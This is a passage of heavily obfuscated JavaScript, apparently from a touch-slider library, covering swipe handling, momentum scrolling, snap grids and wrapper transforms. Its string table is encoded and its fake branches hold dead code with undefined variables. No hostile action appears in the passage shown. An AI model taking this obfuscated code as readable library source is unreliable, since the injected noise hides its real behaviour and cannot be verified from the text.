_0x218de5[_0x587567(0x3d2,'mYY)')](_0xaf5dfe,_0x25133a);},'ubZPM':_0x218de5['IEooD'],'PFOBi':_0x218de5['UdOAe'],'ifUVF':_0x218de5[_0x34f5ec(0xa57,'RS!^')]};if(_0x218de5[_0x34f5ec(0x97f,'RiPV')](_0x218de5[_0x34f5ec(0xd9,'2[$w')],_0x218de5[_0x34f5ec(0x693,'9!hI')])){if(_0x39e919&&_0x13aee4[_0x34f5ec(0x638,'Q@CU')](),!_0x286fe5[_0x34f5ec(0x5ec,'^C!t')]&&_0x13aee4['isTouched']){if(_0x218de5['OZOZG']!==_0x34f5ec(0x961,'FzJ*')){_0x13aee4['isTouched']=!0x1,_0x286fe5['grabCursor']&&(_0x13aee4['container']['style'][_0x34f5ec(0x8ad,'rpyQ')]='move',_0x13aee4[_0x34f5ec(0xb7b,'38Rl')][_0x34f5ec(0x363,'O(zX')][_0x34f5ec(0x700,'kR]8')]=_0x218de5[_0x34f5ec(0xab7,'2@ci')],_0x13aee4['container']['style']['cursor']=_0x218de5[_0x34f5ec(0x2be,'RS!^')],_0x13aee4[_0x34f5ec(0x708,'IwS3')][_0x34f5ec(0xbf1,'A0D5')][_0x34f5ec(0x75e,'c]b%')]='-webkit-grab'),_0x13aee4[_0x34f5ec(0xee,'d$p%')][_0x34f5ec(0x718,'BAOz')]||_0x218de5[_0x34f5ec(0x6a1,'zOvF')](0x0,_0x13aee4[_0x34f5ec(0x729,'z$qZ')][_0x34f5ec(0xc0f,'6D&J')])||(_0x13aee4[_0x34f5ec(0x715,'RS!^')][_0x34f5ec(0x71c,'2[$w')]=_0x13aee4[_0x34f5ec(0x3dc,'mYY)')][_0x34f5ec(0x3e6,'K9(%')]),_0x286fe5[_0x34f5ec(0xba2,'IwS3')]&&_0x13aee4['setWrapperTranslate'](_0x13aee4[_0x34f5ec(0x1e6,'BAOz')][_0x34f5ec(0x5a2,'^C!t')]),_0x13aee4[_0x34f5ec(0x659,'FzJ*')]['end']=new Date()[_0x34f5ec(0x4f0,'IwS3')](),_0x13aee4[_0x34f5ec(0x132,'c]b%')][_0x34f5ec(0x983,'#5ih')]=_0x218de5[_0x34f5ec(0xbd8,'@Nbd')](_0x13aee4[_0x34f5ec(0xb4a,'#5ih')]['current'],_0x13aee4[_0x34f5ec(0xb0c,'38Rl')][_0x34f5ec(0x506,'d&nQ')]),_0x13aee4['touches']['abs']=Math['abs'](_0x13aee4['touches']['diff']),_0x13aee4[_0x34f5ec(0xa8b,'oqEX')]['diff']=_0x218de5['EHMmJ'](_0x13aee4[_0x34f5ec(0x592,'Qp^H')][_0x34f5ec(0x318,'Qp^H')],_0x13aee4[_0x34f5ec(0x723,'64rz')]['start']),_0x13aee4[_0x34f5ec(0x55d,'6QY9')][_0x34f5ec(0xaa5,'d[Ti')]=Math['abs'](_0x13aee4[_0x34f5ec(0x535,'kR]8')][_0x34f5ec(0x7c3,'jT3e')]);var _0x144854=_0x13aee4['positions'][_0x34f5ec(0xb0f,'RS!^')],_0x4d5a0c=_0x13aee4[_0x34f5ec(0x55d,'6QY9')]['abs'],_0x44261a=_0x13aee4['times'][_0x34f5ec(0x3bc,'tQbB')]-_0x13aee4['times'][_0x34f5ec(0x1a6,'dZ&5')];_0x218de5['TdaMJ'](0x5,_0x4d5a0c)&&_0x218de5['Zffbx'](0x12c,_0x44261a)&&_0x13aee4[_0x34f5ec(0x7a6,'38Rl')]===!0x1&&(_0x286fe5[_0x34f5ec(0x844,'EjTa')]||_0x218de5[_0x34f5ec(0x346,'Vm8x')](0x0,_0x4d5a0c)||_0x13aee4['swipeReset'](),_0x286fe5['preventLinks']&&(_0x13aee4['allowLinks']=!0x0),_0x286fe5[_0x34f5ec(0x23b,'Vm8x')]&&(_0x13aee4['allowSlideClick']=!0x0)),_0x218de5['SvWql'](setTimeout,function(){var _0x4fec13=_0x34f5ec;if(_0x4fec13(0x2de,')QsX')==='NApuH')_0x5ec4ea['sqoRI'](_0x5ec4ea[_0x4fec13(0xfd,'EjTa')],typeof _0x13aee4)&&_0x5ec4ea[_0x4fec13(0xa76,'IMMe')](null,_0x13aee4)&&(_0x286fe5[_0x4fec13(0xa6e,'2@ci')]&&(_0x13aee4['allowLinks']=!0x0),_0x286fe5[_0x4fec13(0x207,'i4#S')]&&(_0x13aee4[_0x4fec13(0x42a,'Rl^r')]=!0x0));else{var _0x52a437=_0x385dc0[_0x4fec13(0x190,'oqEX')][_0x1a7515][_0x4fec13(0x497,'EjTa')](_0x5ec4ea['oHUAB']);_0x5ec4ea[_0x4fec13(0x8d1,'kR]8')](_0x4740c7,_0x52a437)||_0x5ec4ea[_0x4fec13(0x22d,'38Rl')](_0x52a437,_0x14aa9b)?_0x29a84e['wrapper'][_0x4fec13(0xb45,'z$qZ')](_0x5a75b5[_0x4fec13(0xb3d,'Rl^r')][_0x79eaf6]):(_0xef836e=_0xd64ae2[_0x4fec13(0xa40,'Rl^r')](_0x52a437,_0x255dfe),_0x1003ea=_0x4dbe37[_0x4fec13(0x175,'d&nQ')](_0x52a437,_0x4114a1));}},0x64);var _0x80ab33=_0x218de5['iLQUO'](_0x45088b);if(!_0x13aee4[_0x34f5ec(0xaba,'A0D5')]&&_0x286fe5[_0x34f5ec(0x53a,'BAOz')])return _0x13aee4[_0x34f5ec(0x694,'Yj1a')]=!0x1,_0x286fe5[_0x34f5ec(0x258,'d[Ti')]&&_0x13aee4[_0x34f5ec(0x2e0,'FzJ*')](_0x286fe5['onTouchEnd'],_0x13aee4,_0x244672),void _0x13aee4['callPlugins']('onTouchEnd');if(!_0x13aee4[_0x34f5ec(0x3d4,'@Nbd')]||_0x218de5['wdXBC'](_0x13aee4[_0x34f5ec(0x9d5,'IwS3')][_0x34f5ec(0xaf7,'hnv(')],0x0)||_0x218de5[_0x34f5ec(0x374,'IMMe')](_0x13aee4['positions']['current'],-_0x80ab33))return _0x13aee4[_0x34f5ec(0x9ef,'6D&J')](),_0x286fe5['onTouchEnd']&&_0x13aee4[_0x34f5ec(0x813,'64rz')](_0x286fe5[_0x34f5ec(0x4bf,'dZ&5')],_0x13aee4,_0x244672),void _0x13aee4[_0x34f5ec(0x928,'@Nbd')](_0x218de5[_0x34f5ec(0x6ac,'64rz')]);if(_0x13aee4[_0x34f5ec(0x694,'Yj1a')]=!0x1,_0x286fe5[_0x34f5ec(0x98a,'K6%w')]){if(_0x218de5['zzlKf']===_0x218de5[_0x34f5ec(0x768,'m4cM')]){var _0x159383;_0x5ec4ea[_0x34f5ec(0xbda,'z$qZ')](_0x18666b[_0x34f5ec(0x380,'6QY9')],_0x5bff91[_0x34f5ec(0xbd5,'A0D5')])?(_0x159383=_0x5ec4ea[_0x34f5ec(0x17f,'@Nbd')](_0x316430[_0x34f5ec(0x32c,'zOvF')][_0x34f5ec(0x615,'d&nQ')]-_0x5ec4ea['EGCda'](0x3,_0x2b085f[_0x34f5ec(0x32e,'kR]8')]),_0x40a0bb[_0x34f5ec(0x205,'FzJ*')]),_0xe7620d[_0x34f5ec(0x977,'6QY9')](_0x159383,0x0,!0x1)):(_0x5ec4ea[_0x34f5ec(0x932,'38Rl')]===_0x4c47f8[_0x34f5ec(0x2fb,'X^N*')]&&_0x104e2f[_0x34f5ec(0x635,'64rz')]>=0x2*_0x382749[_0x34f5ec(0x8f3,'Rl^r')]||_0x53949c['activeIndex']>_0x5ec4ea[_0x34f5ec(0x62a,'mYY)')](_0x2e22f3['slides'][_0x34f5ec(0x45c,'A0D5')],_0x5ec4ea[_0x34f5ec(0xb88,'z$qZ')](0x2,_0x293a58['slidesPerView'])))&&(_0x159383=_0x5ec4ea[_0x34f5ec(0x1af,'2@ci')](_0x5ec4ea[_0x34f5ec(0x431,'oqEX')](-_0x2dfc37[_0x34f5ec(0x9ec,'@Nbd')][_0x34f5ec(0x2da,'Qp^H')],_0x3be1d4[_0x34f5ec(0x6c4,'Yj1a')]),_0x369d21[_0x34f5ec(0x2a0,'jT3e')]),_0x2aedde[_0x34f5ec(0x775,'Rl^r')](_0x159383,0x0,!0x1));}else{if(_0x286fe5[_0x34f5ec(0x435,'RS!^')]){if(_0x218de5[_0x34f5ec(0x59b,'FzJ*')]===_0x218de5[_0x34f5ec(0x307,')QsX')]){var _0x521521,_0x19f990=0x3e8*_0x286fe5[_0x34f5ec(0x656,'2@ci')],_0xd09bce=_0x13aee4['velocity']*_0x19f990,_0x4f7aed=_0x218de5[_0x34f5ec(0x51b,'tQbB')](_0x13aee4[_0x34f5ec(0x29b,'zOvF')][_0x34f5ec(0x908,'I7I3')],_0xd09bce),_0x11d04f=!0x1,_0x3472df=_0x218de5['ddPLW'](_0x218de5[_0x34f5ec(0x9dc,'Rl^r')](0x14,Math[_0x34f5ec(0xb9f,'O(zX')](_0x13aee4[_0x34f5ec(0x4ed,'2[$w')])),_0x286fe5[_0x34f5ec(0x628,'X^N*')]);_0x218de5[_0x34f5ec(0x6da,'Mno3')](-_0x80ab33,_0x4f7aed)&&(_0x286fe5[_0x34f5ec(0xd3,'FzJ*')]&&_0x13aee4['support']['transitions']?(_0x218de5['kHTIG'](-_0x3472df,_0x218de5[_0x34f5ec(0x222,'z$qZ')](_0x4f7aed,_0x80ab33))&&(_0x4f7aed=_0x218de5[_0x34f5ec(0x4f7,'fdUh')](-_0x80ab33,_0x3472df)),_0x521521=-_0x80ab33,_0x11d04f=!0x0,_0x4b031e=!0x0):_0x4f7aed=-_0x80ab33),_0x4f7aed>0x0&&(_0x286fe5[_0x34f5ec(0x58c,'daWY')]&&_0x13aee4[_0x34f5ec(0xb93,'dZ&5')]['transitions']?(_0x218de5['xGMOb'](_0x4f7aed,_0x3472df)&&(_0x4f7aed=_0x3472df),_0x521521=0x0,_0x11d04f=!0x0,_0x4b031e=!0x0):_0x4f7aed=0x0),_0x218de5[_0x34f5ec(0x3ba,'rpyQ')](0x0,_0x13aee4['velocity'])&&(_0x19f990=Math['abs'](_0x218de5[_0x34f5ec(0xb67,'X^N*')](_0x4f7aed-_0x13aee4[_0x34f5ec(0x90c,')QsX')][_0x34f5ec(0x976,'IwS3')],_0x13aee4[_0x34f5ec(0x44a,'MLQz')]))),_0x13aee4[_0x34f5ec(0x116,'Mno3')](_0x4f7aed),_0x13aee4[_0x34f5ec(0x9df,'Yj1a')](_0x19f990),_0x286fe5['momentumBounce']&&_0x11d04f&&_0x13aee4['wrapperTransitionEnd'](function(){var _0x57703c=_0x34f5ec;_0x4b031e&&(_0x286fe5[_0x57703c(0x3ff,'Q@CU')]&&_0x13aee4[_0x57703c(0x397,'6D&J')](_0x286fe5[_0x57703c(0x7a2,'Rl^r')],_0x13aee4),_0x13aee4['callPlugins'](_0x57703c(0xae4,'IwS3')),_0x13aee4['setWrapperTranslate'](_0x521521),_0x13aee4[_0x57703c(0x4c8,'9!hI')](0x12c));}),_0x13aee4['updateActiveSlide'](_0x4f7aed);}else{if(_0xbdcbcf[_0x34f5ec(0x51a,'Vm8x')](_0x318707),_0x1bab9d[_0x34f5ec(0xa9a,'FzJ*')][_0x34f5ec(0x83d,'rpyQ')]){var _0x17818d;for(_0x3de131=0x0;_0x327fac<_0x42ca1b[_0x34f5ec(0x725,'RS!^')]['length'];_0x4c2082++)_0x17818d=_0x5e7438[_0x34f5ec(0x274,'Mno3')][_0x3e3292],_0x17818d[_0x34f5ec(0x93f,'Qp^H')][_0x34f5ec(0x18c,'c]b%')](_0x45f39f[_0x34f5ec(0x54a,'MLQz')]),_0x218de5[_0x34f5ec(0x7b4,'BAOz')](_0x571533[_0x34f5ec(0x2b6,'BAOz')][_0x34f5ec(0x9c1,'mYY)')](_0x17818d),0x0)?_0x17818d[_0x34f5ec(0x357,'FzJ*')][_0x34f5ec(0x56f,'MLQz')](_0x293b1b[_0x34f5ec(0x4cb,'6D&J')]):_0x17818d[_0x34f5ec(0x8e2,'d$p%')][_0x34f5ec(0x6be,'zOvF')](_0x324864[_0x34f5ec(0xa6b,'Mno3')]);_0x1540e6[_0x34f5ec(0x653,'9!hI')][_0x43729f[_0x34f5ec(0x6c4,'Yj1a')]][_0x34f5ec(0x564,'tQbB')][_0x34f5ec(0x326,'EjTa')](_0x57b407[_0x34f5ec(0xb8c,'Mno3')]);}else{var _0x72486e=new _0x49a7e2(_0x218de5['PNMJH']+_0x21e1a1[_0x34f5ec(0x757,'daWY')]),_0x28c583=new _0x2668e9(_0x218de5['PNMJH']+_0x1f810a['slideVisibleClass']);for(_0x315a42=0x0;_0x218de5['LsgBb'](_0x1cbf7b,_0xbf49a6[_0x34f5ec(0x653,'9!hI')]['length']);_0x417746++)_0x3a6a8b[_0x34f5ec(0x670,'IwS3')][_0x121880][_0x34f5ec(0x33f,'z$qZ')]=_0x648e6d[_0x34f5ec(0x267,'Qp^H')][_0x2efdbb]['className']['replace'](_0x72486e,'')['replace'](_0x28c583,''),_0x218de5[_0x34f5ec(0x792,'c]b%')](_0x5efdf3[_0x34f5ec(0x2b6,'BAOz')][_0x34f5ec(0x779,'Vm8x')](_0x4299b0[_0x34f5ec(0x5d9,'K9(%')][_0x2636ae]),0x0)&&(_0x3bd146[_0x34f5ec(0xa90,'z$qZ')][_0x50ae82][_0x34f5ec(0x33f,'z$qZ')]+=_0x218de5[_0x34f5ec(0x812,'d&nQ')]('\x20',_0x1b4718[_0x34f5ec(0x5f6,'BAOz')]));_0x5de632[_0x34f5ec(0xa6a,'MLQz')][_0x488afd[_0x34f5ec(0x508,'rpyQ')]][_0x34f5ec(0x59c,'d$p%')]+='\x20'+_0x36793b['slideActiveClass'];}if(_0x48922f[_0x34f5ec(0x78e,'c]b%')]){var _0x336931=_0x567bc7[_0x34f5ec(0x1e0,'^C!t')];_0x48e857[_0x34f5ec(0xaa3,'O(zX')]=_0x218de5['HPZBi'](_0x1874cf[_0x34f5ec(0x378,'kR]8')],_0x336931),_0x471242[_0x34f5ec(0xcf,'RS!^')]>=_0x3f65bc[_0x34f5ec(0x8d5,'2[$w')][_0x34f5ec(0xa49,'9!hI')]-_0x218de5[_0x34f5ec(0x808,'kR]8')](0x2,_0x336931)&&(_0x2c584a[_0x34f5ec(0x43a,'d[Ti')]=_0x218de5[_0x34f5ec(0xa00,'6D&J')](_0x218de5[_0x34f5ec(0x44e,'Vm8x')](_0x5b62bb['slides']['length'],_0x218de5[_0x34f5ec(0x14a,'hnv(')](0x2,_0x336931)),_0xea2870['activeLoopIndex'])),_0x218de5['DXRqg'](_0x32b537[_0x34f5ec(0x6f7,'zOvF')],0x0)&&(_0x3c4503[_0x34f5ec(0x8ee,'38Rl')]=_0x218de5[_0x34f5ec(0x6f8,'FzJ*')](_0x218de5['zLzwL'](_0x45d739[_0x34f5ec(0x9a0,'6D&J')]['length'],0x2*_0x336931),_0x1bb748[_0x34f5ec(0xaa3,'O(zX')])),_0x3daf68['activeLoopIndex']<0x0&&(_0x1d97f3[_0x34f5ec(0x3d1,'Rl^r')]=0x0);}else _0x43d7b8[_0x34f5ec(0xace,'Vm8x')]=_0x2a491f['activeIndex'];_0x338630['pagination']&&_0x5563f5['updatePagination'](_0x25779b);}}return(!_0x286fe5[_0x34f5ec(0xadf,'BAOz')]||_0x44261a>=0x12c)&&_0x13aee4['updateActiveSlide'](_0x13aee4[_0x34f5ec(0x441,'6D&J')][_0x34f5ec(0x99d,'EjTa')]),_0x286fe5['onTouchEnd']&&_0x13aee4[_0x34f5ec(0x397,'6D&J')](_0x286fe5['onTouchEnd'],_0x13aee4,_0x244672),void _0x13aee4[_0x34f5ec(0x74a,'BAOz')](_0x218de5[_0x34f5ec(0x8f7,'zOvF')]);}}_0x2c4c89=_0x218de5[_0x34f5ec(0x296,'hnv(')](0x0,_0x144854)?_0x34f5ec(0x9fc,'Mno3'):_0x34f5ec(0x491,'K6%w'),_0x218de5[_0x34f5ec(0x64e,'#5ih')]===_0x2c4c89&&_0x218de5[_0x34f5ec(0x4d2,'2@ci')](0x12c,_0x44261a)&&(_0x218de5[_0x34f5ec(0x39c,'I7I3')](0x1e,_0x4d5a0c)||!_0x286fe5['shortSwipes']?_0x13aee4['swipeReset']():_0x13aee4['swipeNext'](!0x0,!0x0)),_0x218de5[_0x34f5ec(0x23c,'Qp^H')](_0x34f5ec(0x8e4,'i4#S'),_0x2c4c89)&&0x12c>=_0x44261a&&(_0x218de5['TPKIo'](0x1e,_0x4d5a0c)||!_0x286fe5[_0x34f5ec(0x936,'jT3e')]?_0x13aee4[_0x34f5ec(0xa50,'IwS3')]():_0x13aee4['swipePrev'](!0x0,!0x0));var _0x5ab702=0x0;if(_0x218de5[_0x34f5ec(0x265,'rpyQ')]===_0x286fe5[_0x34f5ec(0xc12,'daWY')]){for(var _0x1411c3,_0x1af097=Math['abs'](_0x13aee4['getWrapperTranslate']()),_0x50217a=0x0,_0x481671=0x0;_0x218de5[_0x34f5ec(0x2b9,'kR]8')](_0x481671,_0x13aee4[_0x34f5ec(0x1cd,'rpyQ')][_0x34f5ec(0x54d,'c]b%')]);_0x481671++)if(_0x1411c3=_0x54b602?_0x13aee4[_0x34f5ec(0xc1d,'d$p%')][_0x481671]['getWidth'](!0x0,_0x286fe5[_0x34f5ec(0x124,'m4cM')]):_0x13aee4[_0x34f5ec(0x94e,'38Rl')][_0x481671][_0x34f5ec(0x639,'z$qZ')](!0x0,_0x286fe5[_0x34f5ec(0x54e,'#5ih')]),_0x50217a+=_0x1411c3,_0x218de5[_0x34f5ec(0x8bf,'IMMe')](_0x50217a,_0x1af097)){if(_0x218de5[_0x34f5ec(0xa84,'Mno3')](_0x34f5ec(0x739,'rpyQ'),_0x218de5['Uulgw'])){_0x5ab702=_0x1411c3;break;}else return new _0x2d51ef()[_0x34f5ec(0xeb,'BAOz')](this);}_0x218de5[_0x34f5ec(0x6c7,'d$p%')](_0x5ab702,_0x635f74)&&(_0x5ab702=_0x635f74);}else _0x5ab702=_0x53d185*_0x286fe5[_0x34f5ec(0xc04,'Rl^r')];_0x218de5[_0x34f5ec(0xa9b,'A0D5')](_0x218de5[_0x34f5ec(0x1d0,'mSK8')],_0x2c4c89)&&_0x44261a>0x12c&&(_0x218de5[_0x34f5ec(0x836,'K6%w')](_0x4d5a0c,_0x5ab702*_0x286fe5['longSwipesRatio'])?_0x13aee4['swipeNext'](!0x0,!0x0):_0x13aee4['swipeReset']()),_0x218de5['tUgOS']===_0x2c4c89&&_0x218de5['wdXBC'](_0x44261a,0x12c)&&(_0x218de5['MsNtW'](_0x4d5a0c,_0x5ab702*_0x286fe5['longSwipesRatio'])?_0x13aee4['swipePrev'](!0x0,!0x0):_0x13aee4[_0x34f5ec(0xa89,'EjTa')]()),_0x286fe5['onTouchEnd']&&_0x13aee4[_0x34f5ec(0x156,'O(zX')](_0x286fe5[_0x34f5ec(0x72b,'fdUh')],_0x13aee4,_0x244672),_0x13aee4[_0x34f5ec(0x192,'hnv(')](_0x218de5['GhUhw']);}else{'use strict';var _0x453e31,_0x273881=this['wrapper'][_0x34f5ec(0x9f0,'jT3e')],_0xc74723={'x':0x0,'y':0x0,'z':0x0};_0x5ec4ea[_0x34f5ec(0xafc,'hnv(')](0x3,arguments[_0x34f5ec(0x2da,'Qp^H')])?(_0xc74723['x']=_0x211ee3,_0xc74723['y']=_0x5e35b3,_0xc74723['z']=_0x13d7d1):(_0x5ec4ea[_0x34f5ec(0x631,'MLQz')](_0x5ec4ea['JZpLl'],typeof _0x5cd02f)&&(_0x5242be=_0x5ec4ea[_0x34f5ec(0x7dd,'kR]8')](_0x5ec4ea[_0x34f5ec(0x814,'d[Ti')],this['params']['mode'])?'x':'y'),_0xc74723[_0x638c5d]=_0x3f00c8),this[_0x34f5ec(0x6bd,'O(zX')]['transforms']&&this[_0x34f5ec(0xbdf,'6QY9')][_0x34f5ec(0x2e8,'hnv(')]?(_0x453e31=this['support'][_0x34f5ec(0x748,'BAOz')]?_0x5ec4ea[_0x34f5ec(0x701,'6QY9')](_0x5ec4ea[_0x34f5ec(0xb33,'IwS3')](_0x5ec4ea[_0x34f5ec(0x5f5,'RiPV')](_0x5ec4ea['rFwBd'](_0x5ec4ea[_0x34f5ec(0x6d0,'K6%w')],_0xc74723['x']),_0x5ec4ea[_0x34f5ec(0x2f6,'Mno3')]),_0xc74723['y']),_0x34f5ec(0x72a,'2[$w'))+_0xc74723['z']+'px)':_0x5ec4ea['ZHwIM'](_0x5ec4ea[_0x34f5ec(0x5ed,'9!hI')](_0x5ec4ea[_0x34f5ec(0x758,'#5ih')](_0x5ec4ea[_0x34f5ec(0xbbc,'c]b%')]+_0xc74723['x'],_0x5ec4ea[_0x34f5ec(0x2a4,'fdUh')]),_0xc74723['y']),_0x5ec4ea['PFOBi']),_0x273881[_0x34f5ec(0xdf,'Q@CU')]=_0x273881[_0x34f5ec(0x33a,'Q@CU')]=_0x273881[_0x34f5ec(0x8e8,'z$qZ')]=_0x273881[_0x34f5ec(0x57e,'FzJ*')]=_0x273881[_0x34f5ec(0x35f,'#5ih')]=_0x273881[_0x34f5ec(0x194,'Mno3')]=_0x453e31):(_0x273881[_0x34f5ec(0x498,'jT3e')]=_0x5ec4ea[_0x34f5ec(0x3aa,'mSK8')](_0xc74723['x'],'px'),_0x273881[_0x34f5ec(0x345,'Qp^H')]=_0x5ec4ea[_0x34f5ec(0x8dc,'Qp^H')](_0xc74723['y'],'px')),this[_0x34f5ec(0xb41,'Q@CU')](_0x5ec4ea['ifUVF'],_0xc74723),this[_0x34f5ec(0x6e7,'RS!^')]['onSetWrapperTransform']&&this[_0x34f5ec(0x47b,'i4#S')](this['params'][_0x34f5ec(0x8b9,'Qp^H')],this,_0xc74723);}}}else{_0x2beafb=_0x5c4308['slides'][_0x290500]['getWidth'](!0x0,_0x4f1825['roundLengths']),_0x146c5e=_0x110c26[_0x34f5ec(0x1cd,'rpyQ')][_0x4bfcad][_0x34f5ec(0xa24,'d[Ti')](!0x0,_0x58555b[_0x34f5ec(0x463,'@Nbd')]),_0x10317f[_0x34f5ec(0x65e,'#5ih')]&&(_0x448e7c=_0x4e989b[_0x34f5ec(0x6b9,'IMMe')](_0x233e72,_0x49370a));var _0x284bb7=_0x46eba5?_0x478bb2:_0xe71136;if(_0x5427f1['centeredSlides']){var _0x5b7707=_0x218de5[_0x34f5ec(0x8c0,'A0D5')](_0x451035,_0xa13eb5['slides']['length']-0x1)?0x0:_0x30b4d0[_0x34f5ec(0x5c3,'I7I3')][_0x218de5['Cmseb'](_0x4923d6,0x1)]['getWidth'](!0x0,_0x3f577e['roundLengths']),_0x38a752=_0x218de5[_0x34f5ec(0xc11,'daWY')](_0x32f471,_0x218de5[_0x34f5ec(0x1f4,'BAOz')](_0x4fd07a[_0x34f5ec(0x406,'fdUh')][_0x34f5ec(0x8e6,'MLQz')],0x1))?0x0:_0x11f679[_0x34f5ec(0x5d9,'K9(%')][_0x56bf2f+0x1]['getHeight'](!0x0,_0x4cf112[_0x34f5ec(0x9db,'X^N*')]),_0x34e09a=_0x45f90f?_0x5b7707:_0x38a752;if(_0x284bb7>_0x5b0dbc){if(_0x1dc4df[_0x34f5ec(0x9cc,'BAOz')])_0xc3c23d[_0x34f5ec(0x9b3,'6QY9')][_0x34f5ec(0xb4b,'I7I3')](_0x281036+_0x2999a3['wrapperLeft']),_0x2a4aa7[_0x34f5ec(0x6db,'zOvF')][_0x34f5ec(0xb6f,'Yj1a')](_0x218de5[_0x34f5ec(0x911,'oqEX')](_0x218de5['BRcHW'](_0x201adf,_0x284bb7)-_0x4a99e4,_0x315ed2[_0x34f5ec(0x2b2,'EjTa')]));else{for(var _0x4236bb=0x0;_0x218de5['wZoIs'](_0x4236bb,_0x5b8ae2[_0x34f5ec(0xa07,'38Rl')](_0x218de5['JOyMd'](_0x284bb7,_0x4990dd+_0x54c28a[_0x34f5ec(0x78a,'X^N*')])));_0x4236bb++)_0x315c66[_0x34f5ec(0x9b3,'6QY9')]['push'](0x0===_0x4236bb?_0x4c99e7+_0x1bffa8[_0x34f5ec(0x5b3,'Qp^H')]:_0x218de5[_0x34f5ec(0x13b,'MLQz')](_0x218de5['Cmseb'](_0x27af4f,_0x4f272b['wrapperLeft']),_0x4c354d*_0x4236bb));}_0x350d2d['slidesGrid'][_0x34f5ec(0x547,'d[Ti')](_0x218de5[_0x34f5ec(0xb34,'O(zX')](_0x1f3846,_0x2a43da['wrapperLeft']));}else _0x840ab6['snapGrid']['push'](_0x3a9116),_0x5dfab2[_0x34f5ec(0x398,'mYY)')]['push'](_0x3a5fe7);_0x52845b+=_0x284bb7/0x2+_0x218de5[_0x34f5ec(0xa7e,'kR]8')](_0x34e09a,0x2);}else{if(_0x218de5[_0x34f5ec(0x551,'tQbB')](_0x284bb7,_0x34b94f)){if(_0x439c99[_0x34f5ec(0xa36,'38Rl')])_0x152af6['snapGrid'][_0x34f5ec(0x5f3,'64rz')](_0x4c948b),_0x119f93[_0x34f5ec(0x75f,'rpyQ')][_0x34f5ec(0x7da,')QsX')](_0x218de5['VnWil'](_0x218de5['tJLZC'](_0x2ebc00,_0x284bb7),_0x42f4f0));else{if(0x0!==_0x13254f){for(var _0x69bb09=0x0;_0x218de5[_0x34f5ec(0x167,'Mno3')](_0x69bb09,_0x36f375[_0x34f5ec(0x865,'64rz')](_0x218de5[_0x34f5ec(0xb35,'z$qZ')](_0x284bb7,_0x56ee4c)));_0x69bb09++)_0x5b6f2f['snapGrid']['push'](_0x218de5['RxMvA'](_0x5cb814,_0x218de5['zZvkM'](_0x345105,_0x69bb09)));}else _0xa1f497[_0x34f5ec(0x1a4,'dZ&5')]['push'](_0x4debf1);}}else _0x524c92[_0x34f5ec(0x5b0,'mSK8')][_0x34f5ec(0xb1c,'O(zX')](_0x4d29ca);_0xc4112c['slidesGrid'][_0x34f5ec(0x971,'X^N*')](_0x581293);}_0x280c18+=_0x284bb7,_0x3d777a+=_0x1b2f0e,_0x2eb814+=_0x3a34e5;}}function _0x2b967d(_0x4ee945,_0x47e879){var _0x71434a=_0x261e6f;return _0x4ee945&&_0x4ee945[_0x71434a(0x2c3,'A0D5')](_0x71434a(0xac1,'Qp^H'))&&_0x4ee945[_0x71434a(0x75b,'d$p%')](_0x218de5[_0x71434a(0xe5,'dZ&5')])['indexOf'](_0x47e879)>-0x1;}function _0x3bf627(_0x2ee7f7){var _0x29b042=_0x261e6f;if(_0x218de5[_0x29b042(0x579,'Q@CU')](_0x218de5['sboFo'],_0x218de5[_0x29b042(0x2cd,'zOvF')])){var _0x458615=_0x249ddf['paginationButtons'];if(_0x458615){for(var _0x519021=0x0;_0x218de5[_0x29b042(0xfa,'mSK8')](_0x519021,_0x458615[_0x29b042(0xf6,'i4#S')]);_0x519021++)_0x154c85['h'][_0x29b042(0xd4,'2@ci')](_0x458615[_0x519021],_0x218de5[_0x29b042(0x978,'64rz')],_0x320640);}}else{var _0x374637=!0x1;do _0x2b967d(_0x2ee7f7,_0x286fe5[_0x29b042(0x3fd,'^C!t')])&&(_0x374637=!0x0),_0x2ee7f7=_0x2ee7f7['parentElement'];while(!_0x374637&&_0x2ee7f7[_0x29b042(0x48f,'6QY9')]&&!_0x2b967d(_0x2ee7f7,_0x286fe5[_0x29b042(0x798,'d$p%')]));return!_0x374637&&_0x218de5[_0x29b042(0x714,'2@ci')](_0x2b967d,_0x2ee7f7,_0x286fe5[_0x29b042(0xb1f,'Vm8x')])&&_0x218de5[_0x29b042(0xa91,'6QY9')](_0x2b967d,_0x2ee7f7,_0x286fe5[_0x29b042(0x51c,'A0D5')])&&(_0x374637=!0x0),_0x374637;}}function _0x58b3d7(_0x4423f9,_0x1674a1){var _0x568927=_0x261e6f;if(_0x218de5[_0x568927(0xa4b,'K6%w')](_0x218de5[_0x568927(0x455,'MLQz')],_0x218de5[_0x568927(0x5d0,'kR]8')])){var _0x50db7a,_0x5d17ac=document['createElement'](_0x568927(0x10b,'Q@CU'));return _0x5d17ac['innerHTML']=_0x1674a1,_0x50db7a=_0x5d17ac[_0x568927(0x5c4,'c]b%')],_0x50db7a[_0x568927(0xad1,'c]b%')]+=_0x218de5[_0x568927(0x76b,'6QY9')]('\x20',_0x4423f9),_0x50db7a['outerHTML'];}else{var _0x47dd7c=_0x218de5[_0x568927(0x8c3,'fdUh')](_0x4a9351['slides'][_0x568927(0x1bb,'d[Ti')](_0xf581c5[_0x568927(0x8c8,'#5ih')][_0x385808]),_0x4784f3);_0xe488f2[_0x568927(0x7cb,'d$p%')]&&0x0>_0x47dd7c&&(_0x47dd7c=_0x218de5['ABnLZ'](_0x5eee77[_0x568927(0x9a0,'6D&J')]['length'],_0x218de5[_0x568927(0xb5c,'oqEX')](0x2,_0x163022[_0x568927(0x47d,'EjTa')]))+_0x47dd7c),_0x55f4d9[_0x568927(0x78e,'c]b%')]&&_0x218de5['Yvokj'](_0x47dd7c,_0x218de5[_0x568927(0x71b,'2@ci')](_0xc0358d[_0x568927(0x267,'Qp^H')][_0x568927(0x881,'FzJ*')],_0x218de5[_0x568927(0x2c4,'RiPV')](0x2,_0x2cc6ad[_0x568927(0x415,'Vm8x')])))&&(_0x47dd7c=_0x218de5[_0x568927(0x662,'Rl^r')](_0x218de5[_0x568927(0x1ff,'kR]8')](_0x56bede[_0x568927(0x695,'2@ci')][_0x568927(0x615,'d&nQ')],0x2*_0x24538a['loopedSlides']),_0x47dd7c),_0x47dd7c=_0x2a5977[_0x568927(0xabb,'d$p%')](_0x47dd7c)),_0x514f92[_0x568927(0xa79,'@Nbd')](_0x47dd7c);}}function _0x12d55b(_0x3f1722,_0x37930e,_0x57660e){var _0x46604e=_0x261e6f,_0x3c873f={'oQFtP':function(_0x4516e8,_0x34e9cd){var _0xa32e64=_0x1385;return 